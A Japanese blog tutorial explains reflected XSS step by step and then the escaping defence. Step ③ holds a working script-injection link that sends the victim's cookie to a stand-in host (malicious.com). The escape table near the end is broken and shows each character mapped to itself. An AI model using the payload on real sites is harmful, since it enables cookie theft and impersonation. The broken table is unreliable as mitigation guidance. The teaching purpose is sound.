クロスサイトスクリプティング(XSS)というWEBサイトに対しての攻撃があるのですが、このXSSの動きを整理してみました。

あるサイトにはテキストの入力欄があり送信ボタンを押すと、入力した文字を画面に表示することができます。この画面表示はPHPプログラム(commit.php)で行われますが、送信フォームからプログラムへのデータの引き渡しは GET メソッドで行われていたとします。

仮に、このサイトにはXSSに対する脆弱性があったものとして(脆弱性の内容は後述)、XSSの攻撃を受けてしまった場合のやりとりは以下のようになります。

①ユーザーが(気づかずに)悪意あるサイトにアクセスします。
②悪意あるサイトからのレスポンスで攻撃対象のサイトへのリンクが表示されます。
③ユーザーがそのリンクをクリックします。
④ブラウザが攻撃対象のサイトへアクセスします。
⑤攻撃対象のサイトからレスポンスが返されます。
⑥仕込まれたJavaScriptがブラウザ上で実行されます。
⑦ブラウザにある情報(クッキー)が盗まれてしまいます。
①〜⑦の順に説明します。
[広告]
![]()

クロスサイトスクリプティングによる攻撃手法
■①ユーザーが(気づかずに)悪意あるサイトにアクセスします。
ブラウザがHTTPで悪意あるサイトにアクセスします。
■②悪意あるサイトからのレスポンスで攻撃対象のサイトへのリンクが表示されます。
悪意あるサイトからHTMLで結果が返されてブラウザが画面表示します。
■③ユーザーがそのリンクをクリックします。
画面表示されているリンクのHTMLが以下であったとします(ここに攻撃コードが埋め込まれています)。
<a href=”http://www.target.com/commit.php?data=<script>location.replace(‘http://www.malicious.com/cgi-bin/abc.cgi?cookie=’ + document.cookie);</script>“>クリック!</a>
このHTMLの説明です。
攻撃対象のサイトでは GET メソッドでPHPプログラムに入力データの引き渡しを行っているので、クエリストリングに入力データを設定すれば同じ結果になります。これを利用してアンカータグで攻撃対象のサイトへのリンクを指定していますが、そのリンクにはクエリストリングが付与されています(?data=・・のところ)。そして、入力データの内容は太字部分になります。
太字部分ですが、JavaScriptのコードです。攻撃対象のサイトのクッキーを取得(document.cookie)した上でcookie変数に格納し(?cookie=・・のところ)、悪意のあるサイトのabc.cgiプログラムに転送(location.replace・・)しなさいという意味になります。
ユーザーがこのリンクを(運悪く)クリックします。
■④ブラウザが攻撃対象のサイトへアクセスします。
HTTPで攻撃対象のサイトにアクセスします。
■⑤攻撃対象のサイトからレスポンスが返されます。
攻撃対象のサイトからHTMLで結果が返されてブラウザが画面表示します。JavaScriptのコードが含まれています(③の太字部分です)。
■⑥仕込まれたJavaScriptがブラウザ上で実行されます。
画面表示しようとした際にJavaScriptのコードがブラウザ上で実行されてしまいます。
■⑦ブラウザにある情報(クッキー)が盗まれてしまいます。
攻撃対象のサイトのクッキーが、悪意あるサイトに渡ってしまいます。クッキーにセッションIDが格納されていた場合は「なりすまし」をされてしまう恐れがあります。
[広告]
![]()
対策はどうしたらよいか?
そもそもXSSは外部から攻撃コードを送り込む攻撃です。ですので送り込まれてきたデータの入力チェックが必要です。XSSの攻撃を受けるサイトの一番の問題は「仕込まれたデータ(JavaScript等)がブラウザ上で実行されてしまう」点にあります。本来であればJavaScriptのコードも文字列として画面表示するべきです。どうしたらよいかというと、⑤の際にJavaScriptのコードを無害化(文字列の扱いとして)ブラウザに返すことが必要です。この無害化することをサニタイジング、無害化する処理をエスケープ処理と呼んでいます。以下は、エスケープ処理の例です。
& → &
< → <
> → >
" → "(ダブルクォート)
' → '(シングルクォート)
エスケープ処理を施したHTMLはブラウザで文字列として認識されます。

なお、今回の例ではGETメソッドでPHPプログラムにデータの引き渡しの例を説明しました。POSTに変えたら大丈夫じゃないか?と思われるかもしれませんがPOSTでもJavaScriptを実行させるコードを書けば同じことです。対策としてはやはりサニタイジングを行うことが必要です。
次回は、クロスサイトリクエストフォージェリ(CSRF)について書いてみようと思います。